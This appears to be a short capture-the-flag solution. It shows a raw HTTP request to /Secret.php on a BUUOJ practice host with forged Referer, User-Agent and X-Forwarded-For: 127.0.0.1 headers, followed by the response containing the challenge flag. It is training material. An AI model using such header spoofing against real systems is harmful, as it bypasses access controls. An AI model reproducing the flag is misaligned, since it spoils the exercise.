 Raw 头 Hex
GET /Secret.php HTTP/1.1
Host: node5.buuoj.cn:27471
User-Agent: Syclover
Referer:https://Sycsecret.buuoj.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For:127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Raw 头 Hex HTML Render
flag{96183b20-
b0b4-44db-9fc3-
21828ae0d913}
Syclover @ cl4y